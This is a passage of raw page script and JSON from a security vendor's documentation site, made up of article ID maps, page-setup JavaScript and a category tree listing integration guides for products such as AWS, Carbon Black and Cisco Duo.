":170,"161aec97-c303-4e44-b76c-3d5673ab82d0":171,"c4f4e9db-c1a1-47f0-81f1-6b39e224b7cd":172,"a8478478-80c0-4102-bfbc-27034450fb52":173,"af6566de-7258-471b-a783-068f73f6d7e1":174,"5646172d-445d-4727-aca6-83d4abccaca5":175,"3b075c7f-6dd0-4b94-b03f-181455e91f30":176,"f02c3fac-ee11-4c40-bbc6-8443f6ccbfe1":177,"7388c194-6690-42cd-8177-0f84a1885105":178,"8f9e134c-3335-481e-949d-022535e158c9":179,"2d4069ba-7765-482a-8992-e33a6aa0e5f9":180,"09277d57-3a61-497d-ad06-4b413790e8f3":181,"86f75021-fe72-4667-ba9c-b11b4e384cd4":182,"10594624-98a2-4c18-8304-6afac28d8aed":183,"bbb541aa-1d5a-4432-8b61-b7a5f552ec0f":184,"b843531b-92cc-4fae-baf2-056223669da9":185,"4374e3d1-71df-4b4c-a147-7fc10a977c17":186,"9b7b2393-2516-438a-983b-da724d836c98":187,"014cac09-bb1d-48bc-85b7-46bd6b8fd12c":188,"f157a143-b8b3-4b70-88eb-0146cc2f1493":189,"eb260fd8-210c-4c03-9b80-7012e7e1a0bd":190,"a4ce0c07-d83e-4cfb-aab0-a28e4afe9f7e":191,"d5d6910d-26bd-42b5-a164-62332f1f034b":192,"541cf59f-c5f9-4145-ab5b-2f125393eb8a":193,"fb8c9277-7397-43db-bb99-d6ac17ceef83":194,"a0374c0a-b1fc-443c-9327-069e8f270daa":195,"faee9f59-d99d-4039-af2a-4af5cef900e8":196,"cc2dda4c-b4d9-45c3-879e-ab3ad6cd7a65":197,"1ca1722f-cba0-41c4-8845-49c926fa084f":198,"d29be011-dd6a-4a6d-a7a7-483531260fb0":199,"93646b6d-6e6f-4094-b693-e833729e26f4":200,"f21845db-2d84-4b37-bc9f-683c06ffd7ff":201,"e90f27a8-cc00-489f-8d3f-ab1546f23ff9":202,"5b912487-e285-4865-b3ef-4c88e6b5509c":203,"9b9a7842-95be-4c80-bcee-c8a75315487e":204,"dbd8972f-9967-4141-b554-0bf24f46d692":205,"3bf4a87c-6939-46ea-9c3e-e17a095a8833":206,"983362b4-53bd-4883-81cb-2a20fe81b676":207,"5b413ae1-dbf7-456e-8192-1cd2d15c0156":208,"ca3f11af-75e8-43cd-8687-061aa4c0f6f2":209,"04c23f23-7c85-4ec5-b17d-43b51d1dcbdd":210,"b9444780-b9fe-41d2-843f-c3ab733deddb":211,"eab7049f-3dfd-4629-a172-73faea78c2b8":212,"810f29fe-ed0a-42f2-9425-93c738b26256":213,"c26e082f-99bf-445b-b852-75ae03e73708":214,"d85dfaaf-8dc2-4ed7-8dd5-e328ed331b43":215,"294bb3c1-52a1-4d3e-ace7-d9134ef3007c":216,"aa47f468-66cc-46d3-8e59-9d440356963d":217,"2f738acc-08b3-4eba-a33c-d4a3d55e0249":218,"d8a8b38b-2bdf-4850-a1c9-e90bb1fd75fd":219,"a706d158-bf3e-46a2-821c-54a5b6980a9e":220,"4e573bba-c740-4207-9880-8c3d1bdfd2c4":221,"8ebc4223-741d-4649-b860-886a324cc68c":222,"156bb17d-bf40-439d-9dd6-9d8d31fc96cf":223,"f0a8e195-c98f-4a94-8443-14018542c32b":224,"73441fdb-6432-4385-b196-d6cd91c4c15b":225,"261a6652-c2ef-47a8-a9bb-187c55342c51":226,"8f3fb1a4-6ac8-4688-af80-e545b9a9d30a":227,"5e6f520b-1a4a-4fd1-9b6b-46fca5ea4746":228,"63e6f346-e85f-4e18-ab98-090b2f7be453":229,"06d8f38c-663a-4492-8057-b211b06be7f3":230,"05a1bfa4-a3a9-4799-b616-03d5eebe1ef6":231,"b87ab22f-3f2f-451f-9235-0238615f8f96":232,"05eab65a-b6d1-44dd-a763-c36f7530bef7":233,"921980e9-88be-4277-af0b-2923907258c0":234,"5e36731c-8d3c-4a24-a91f-e188e8252aab":235,"606f9b22-e1e8-4c78-bfc9-8699fa708b9f":236,"3aa61aab-d0c7-4f73-845f-88aaa27cc4e6":237,"6cd3716f-114c-4214-803e-8a465865c83d":238,"b81c5a3f-10cb-405e-b8da-6a173d21f687":239,"40474439-f78c-49ba-8033-aec059a6a797":240,"83799148-f6c4-4c4a-828c-aef850a62762":241,"96353c14-d59e-40ac-94d5-7d036ac204eb":242,"7ea782d4-d1f8-4f31-bb95-575105bb22b2":243,"5787f3bf-bab3-48c6-a469-9f24b63bf569":244,"0e9fcc07-3eb7-40bd-a844-de25f55fa864":245,"cd10b865-4f2d-4802-989f-e58c7d9fb8e1":246,"547e96e3-b357-44b0-bb9c-5b5a0243cda2":247,"49d1c7fe-1fb7-4156-b843-ebfc544fa7b7":248,"da98e7ba-31cb-41b1-b3aa-4680a276a145":249,"c670a780-876f-4d41-815d-a4b017eb64c8":250,"c6b29595-eb54-4354-bd8f-79e10a4c36d8":251,"e98e800f-d08c-4fd8-8039-cadf9caa30ed":252,"0f2abcd2-6801-43ca-8a66-b2eb81095065":253,"269fa9cf-490f-4a09-a2ce-54cdf8a8e683":254,"b4ac294a-2cf9-45a2-aa1c-42a97f713faa":255,"d2c578b9-6ea5-439e-b9a8-2dfc9387b6d8":256,"a277c335-c310-4528-b99e-5d8dcdccd6e0":257,"f016c625-f0be-4eb8-99d9-a1cd76cca247":258,"747ce318-2018-4957-afc8-f306d57dcf36":259,"d74dbff0-c90d-48ef-ba17-a94285e482f6":260,"30043a8b-441a-4c03-a53f-fbabf07af2a5":261,"e8203de1-6a86-4d35-ba25-f6177e4fd1d1":262,"8c01e7bd-3332-4223-b1c4-ce0521ffcbbf":263,"e1241b8a-e801-4b01-8d43-d424f79c9cd6":264,"c8179331-b4b5-4907-a9de-fcce1442bd95":265,"78a7f8a7-31c5-425e-9692-1b3bf55f6438":266,"06f6bde6-3ea2-4773-b785-8d1ffcb9d363":267,"5fe22056-9768-4696-bb9f-2a9aa6260e30":268,"3aa29437-386b-487f-a285-87f4e8b0960c":269,"857e271f-0c84-498b-b108-456a603c7e76":270,"4198a14e-2b73-475b-adf3-6aaa357969a7":271,"a2dbe269-0aaf-4f4f-85fe-a68cbe9fc2db":272,"0d9450e6-ff48-452f-9cdd-7f5c61848d93":273,"f18a7dc3-6184-4ba5-90e8-085d7b1cbb2c":274,"4a1af869-aa18-422e-8b28-0f3a6839bd71":275,"3c71f687-846f-4788-abc3-abbedf3218f5":276,"225d58f0-57dc-449e-a047-462a40cf3d94":277,"0d4c8b51-bc79-435a-ba85-7e200aca9788":278,"d5837aba-6609-4c4f-80c3-0bdf8d96372c":279,"2267a297-a5ee-4c34-a4fb-4efa540954a2":280,"c3dbfea4-ce00-4eb0-b179-ad99602e15cb":281},"currentArticleVersionNumber":10,"isPageCategory":false,"reCaptchaWebsiteSiteKey":"6LcsSdIiAAAAAL7OJkCzCU7INGM1iJ2THEvHXc81","openFirstLevelOfArticlesInAllCategory":false,"summary":null,"summaryFeedbackId":"e9026407-dbb4-41ae-b793-b56ce095d766","isFallBackContent":false,"conditionalBlockJsonString":null})
$(function(){$("#language-versions-ddl").empty();$("#language-versions-ddl").html('<div class="btn-select"><span class="v-name">English</span></div><div class="header-dropdown language"><ul><li> <a class="active" href="/docs/red-canary-coverage-for-specific-techniques" title ="en" >English</a> </li></ul></div>');$("#bread-crumb-container").empty();$("#bread-crumb-container").html('<div class="breadcrumb-sec" ><div class="container"><span title="Managed Detection & Response"><a href="#" onclick="return loadArticle(\'doc\' , \'docs\', \'red-canary-getting-started\', \'78d31d27-8043-4395-aebf-f27aed0a9116\')">Managed Detection & Response</a></span><span title="Concepts & Usage"><a href="#" onclick="return loadArticle(\'doc\' , \'docs\', \'the-red-canary-approach-to-security-data-and-threat-detection\', \'329d4276-4453-4d84-9d44-ebf78d57872d\')">Concepts & Usage</a></span><span title="Detection Analytics"><a href="#" onclick="return loadArticle(\'doc\' , \'docs\', \'analytics-detectors\', \'01cbb02b-393d-4577-87ac-806bcbb165b6\')">Detection Analytics</a></span></div></div>');});$(function(){$('#categories .active').removeClass('active');$('#'+'41e70c63-91f2-4550-a113-42f44b39d7d6').addClass('active');setPageHead();window.setSocialMediaSharingData();});function setPageHead(){if('https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques'!==''){if($('link[rel="canonical"]').length){$('link[rel="canonical"]')[0].setAttribute('href','https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques')}else{$("head").append('<link rel="canonical" href="'+'https://docs.redcanary.com/docs/red-canary-coverage-for-specific-techniques'+'" />');}}else{if($('link[rel="canonical"]').length){$('link[rel="canonical"]').remove();}}
document.title='Red Canary Coverage for Specific Techniques';let metaRobotsEle=document.getElementsByTagName('meta')["robots"];if('False'==='True'){if(!metaRobotsEle){$("head").append('<meta name="robots" content="noindex, nofollow">');}}else{var metaTag='<meta name="robots" content="noindex, nofollow">'
var htmlHeader=''.replace(/<!--[\s\S]*?-->/g,'').trim();var beginBody=''.replace(/<!--[\s\S]*?-->/g,'').trim();var endBody=''.replace(/<!--[\s\S]*?-->/g,'').trim();const hasMetaInIntegrationConfig=(htmlHeader.indexOf(metaTag)===-1||beginBody.indexOf(metaTag)===-1||endBody.indexOf(metaTag)===-1);if(metaRobotsEle&&!hasMetaInIntegrationConfig){$('meta[name="robots"]').remove();}}}</script></div></div></div></div><script nonce="">documentData={articleId:'41e70c63-91f2-4550-a113-42f44b39d7d6',categoryId:'01cbb02b-393d-4577-87ac-806bcbb165b6',authorId:'c9b93dd0-1d0c-4193-8e4e-dc571b39bfbe',categoryData:'{\"isFollowed\":false,\"followedByInheritance\":false,\"order\":0,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"78d31d27-8043-4395-aebf-f27aed0a9116\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"43472cf5-2c3d-45c5-9501-76f9b3dbf383\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"78d31d27-8043-4395-aebf-f27aed0a9116\",\"slug\":\"red-canary-getting-started\",\"title\":\"Getting Started\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"0ddafa79-9369-47a5-a1b8-b882a8490df1\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"slug\":\"supported-integrations\",\"title\":\"Supported Integrations\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"564fef5d-78c3-4dc1-814b-6b124f67d2bb\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f2006d33-0325-4310-9fa0-ceceab4dcc16\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"564fef5d-78c3-4dc1-814b-6b124f67d2bb\",\"slug\":\"red-canary-aws-resource-discovery-tool\",\"title\":\"Red Canary AWS Resource Discovery Tool\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"721c1fad-1365-430d-b362-22af449c5a45\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"564fef5d-78c3-4dc1-814b-6b124f67d2bb\",\"slug\":\"integrate-amazon-web-services-with-red-canary\",\"title\":\"Integrate Amazon Web Services (AWS) with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"be9f23ca-8807-4690-9363-1fcc24567bb5\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"564fef5d-78c3-4dc1-814b-6b124f67d2bb\",\"slug\":\"migrate-legacy-amazon-web-service-aws-integrations\",\"title\":\"Migrate Legacy Amazon Web Service (AWS) Integrations\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"973ba5e8-2229-4f5e-ad2a-6710d83bef1c\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"564fef5d-78c3-4dc1-814b-6b124f67d2bb\",\"slug\":\"integrate-amazon-web-services-aws-with-red-canary\",\"title\":\"Integrate Amazon Web Services (AWS) with Red Canary - LEGACY\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a9f44e10-0418-4ae1-89df-1e996eb8ba1d\",\"order\":5,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"564fef5d-78c3-4dc1-814b-6b124f67d2bb\",\"slug\":\"integrate-aws-with-red-canary-and-control-tower\",\"title\":\"Integrate AWS Control Tower with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"699d1e64-286a-4a4f-b403-5cc8d05e6f0b\",\"order\":7,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"564fef5d-78c3-4dc1-814b-6b124f67d2bb\",\"slug\":\"aws-integration-faq\",\"title\":\"AWS Integration FAQ\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Amazon Web Services\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b10fd991-d6ea-4c24-b416-c82b10cc57c4\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"7b0acf46-ee81-4334-84d4-511afaa855a6\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"ccf766ef-6ce4-4983-ba9f-b2da41471e3e\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7b0acf46-ee81-4334-84d4-511afaa855a6\",\"slug\":\"how-red-canary-works-with-carbon-black-cloud\",\"title\":\"How Red Canary Works with Carbon Black Cloud\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"19fbf03a-0f57-46db-bd4b-b51a1cb20598\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7b0acf46-ee81-4334-84d4-511afaa855a6\",\"slug\":\"install-and-uninstall-your-carbon-black-cloud-sensor\",\"title\":\"Install and Uninstall Your Carbon Black Cloud Sensor\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"60a0eaf8-4fdd-4525-bb2a-8f1607dd394e\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"7b0acf46-ee81-4334-84d4-511afaa855a6\",\"slug\":\"carbon-black-cloud-user-guide\",\"title\":\"Carbon Black Cloud User Guide\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"b10fd991-d6ea-4c24-b416-c82b10cc57c4\",\"title\":\"Carbon Black Cloud (ThreatHunter/Defense)\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"8e8fbab6-5efa-4671-9360-a858677993dc\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"638599a5-615e-41b8-abff-4a7371b66ae6\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"8e8fbab6-5efa-4671-9360-a858677993dc\",\"slug\":\"how-red-canary-works-with-carbon-black-response\",\"title\":\"How Red Canary Works with Carbon Black Response\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"82f4ddc3-4a24-4155-a7e8-2122cf57dadd\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"8e8fbab6-5efa-4671-9360-a858677993dc\",\"slug\":\"install-and-uninstall-the-carbon-black-edr-sensor\",\"title\":\"Install and Uninstall the Carbon Black EDR Sensor\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"b10fd991-d6ea-4c24-b416-c82b10cc57c4\",\"title\":\"Carbon Black EDR (Response)\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Broadcom\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"e63f0fc7-8d2f-4ce9-b480-a9e6194d37bc\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5fbbcf4e-5fe3-4fb2-9d28-2f748e0024e4\",\"order\":1,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"93c565ca-dcb1-4bb0-b5a9-f24f277da97f\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5fbbcf4e-5fe3-4fb2-9d28-2f748e0024e4\",\"slug\":\"integrate-cisco-duo-with-red-canary\",\"title\":\"Integrate Cisco Duo with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b70dda1e-3f82-4702-b358-ec90b0b2809e\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"5fbbcf4e-5fe3-4fb2-9d28-2f748e0024e4\",\"slug\":\"response-actions-for-cisco-duo\",\"title\":\"Response Actions for Cisco Duo\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"e63f0fc7-8d2f-4ce9-b480-a9e6194d37bc\",\"title\":\"Duo\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"2350e298-c443-468f-80d5-dc3c6ccf7e33\",\"order\":2,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"01745b21-03e0-420c-a294-b591b3a958a6\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"2350e298-c443-468f-80d5-dc3c6ccf7e33\",\"slug\":\"integrate-cisco-firepower-with-red-canary\",\"title\":\"Integrate Cisco Firepower with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"e63f0fc7-8d2f-4ce9-b480-a9e6194d37bc\",\"title\":\"Firepower\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"f85c9f7d-883a-4c62-b366-9f08beb167b9\",\"order\":3,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"962da02d-f525-464e-8132-9e92c0a18b6f\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"f85c9f7d-883a-4c62-b366-9f08beb167b9\",\"slug\":\"integrate-cisco-meraki-with-red-canary\",\"title\":\"Integrate Cisco Meraki with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"e63f0fc7-8d2f-4ce9-b480-a9e6194d37bc\",\"title\":\"Meraki\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"25dc6c2a-cf49-4d4c-a643-f8ff651de00c\",\"order\":4,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"5c6ed981-ac20-4107-8333-b1b35d7671a6\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"25dc6c2a-cf49-4d4c-a643-f8ff651de00c\",\"slug\":\"integrate-cisco-umbrella-with-red-canary\",\"title\":\"Integrate Cisco Umbrella with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0}],\"parentCategoryId\":\"e63f0fc7-8d2f-4ce9-b480-a9e6194d37bc\",\"title\":\"Umbrella\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"}],\"parentCategoryId\":\"d6fe4859-ffc2-4870-924c-312ca30550a9\",\"title\":\"Cisco\",\"isPublic\":false,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"apiSubCategoryType\":\"default\"},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"b9eb29be-538d-4d87-927e-826e3020bdad\",\"order\":5,\"documentationType\":0,\"children\":[{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"d334d3f5-27fd-41e6-a7c4-247187246bcf\",\"order\":1,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b9eb29be-538d-4d87-927e-826e3020bdad\",\"slug\":\"how-red-canary-works-with-crowdstrike-falcon\",\"title\":\"How Red Canary Works with CrowdStrike Falcon\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"bb24cac5-6fe3-4ace-a3d6-f0c77cc11429\",\"order\":2,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b9eb29be-538d-4d87-927e-826e3020bdad\",\"slug\":\"integrate-crowdstrike-falcon-identity-protection-with-red-canary\",\"title\":\"Integrate CrowdStrike Falcon Identity Protection with Red Canary\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"a735a21e-cbce-4f9c-b9ab-b879ba0acd7f\",\"order\":3,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b9eb29be-538d-4d87-927e-826e3020bdad\",\"slug\":\"install-and-uninstall-the-crowdstrike-sensor\",\"title\":\"Install and Uninstall the CrowdStrike Falcon Sensor\",\"isPublic\":true,\"isHidden\":false,\"categoryType\":0,\"isDefaultCategoryHidden\":false,\"isDefaultCategoryPrivate\":false,\"newCount\":0,\"updateCount\":0,\"customCount\":0,\"deprecatedCount\":0,\"operationType\":\"Get\",\"operationTypeShort\":\"get\",\"articleType\":0},{\"isFollowed\":false,\"followedByInheritance\":false,\"id\":\"c90c9769-d207-440a-8b23-53eb9f274622\",\"order\":4,\"documentationType\":1,\"children\":[],\"parentCategoryId\":\"b9eb29be-538d-4d87-927e-826e3020bdad\",\"slug\":\"create-api-credentials-to-integrate-your-existing-crowdstrike-falcon-environment-with-red-canary\",\"title\":\"Create API Credentials to Integrate Your Existing CrowdStrike Falcon Environment with Red 